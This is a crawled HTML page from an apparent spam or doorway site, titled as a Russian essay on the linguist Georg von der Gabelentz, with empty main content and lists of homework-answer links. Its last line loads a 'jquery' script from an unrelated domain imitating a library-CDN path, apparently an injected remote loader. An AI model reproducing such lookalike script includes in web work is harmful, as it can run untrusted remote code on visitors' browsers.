

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iwaegh.pysoar.com/osb4-sochinenie-na-temu-nemeckogo-yazykoveda-georga-fon-gabelenc.html
body_size: 2059
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сочинение на тему немецкого языковеда георга фон габеленц - iwaegh.pysoar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iwaegh.pysoar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сочинение на тему немецкого языковеда георга фон габеленц</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="osb4-a-averchenko-o-shpargalke.html">А.аверченко о шпаргалке</a></li>
                                <li><a href="osb4-referat-na-temu-fizicheskogo-vospitaniya-chto-takoe-pryguchest.html">Реферат на тему физического воспитания что такое прыгучесть</a></li>
                                <li><a href="osb4-gdz-afanaseva-miheeva-6-klass-dlya-rossiyskih-shkol.html">Гдз афанасьева михеева 6 класс для российских школ</a></li>
                                <li><a href="osb4-sochinenie-na-temu-videnie-oseni-glazami-rebenka.html">Сочинение на тему видение осени глазами ребёнка</a></li>
                                <li><a href="osb4-.html">Соціологія комунікації реферат</a></li>
                                <li><a href="osb4-finansovoe-pravo-uchebnik-otv-red-n-i-himicheva-2013-skachat.html">Финансовое право учебник отв ред н.и химичева 2013 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-skachat-uchebnik-po-ekologii-10-klass-chernova.html">Скачать учебник по экологии 10 класс чернова</a></li>
                                            <li><a href="osb4-pozharnaya-skoraya-pomosch-gaz-milicyya-spec-mashiny-referat.html">Пожарная ,скорая помощь, газ, милицыя спец машины реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-dlya-laser-b1-workbook.html">Гдз для laser b1 workbook</a></li>
                                            <li><a href="osb4-gdz-po-rus-yaz-6-klass-lidman-orlova.html">Гдз по рус яз 6 класс лидман орлова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-reshebnik-po-nemeckomu-yazyku-7-klass-bim-sadomova-2013-oranzhevogo-cveta.html">Решебник по немецкому языку 7 класс бим садомова 2013 оранжевого цвета</a></li>
                                            <li><a href="osb4-.html">Рефераты на казахском языке бесплатно ертегілер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-russkiy-yazyk-6-klass-trostencova-ladyzhenskaya-deykina-aleksandrova.html">Гдз русский язык 6 класс тростенцова ладыженская дейкина александрова</a></li>
                                            <li><a href="osb4-gdz-matem-3-klass-putin.html">Гдз матем 3 класс путин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
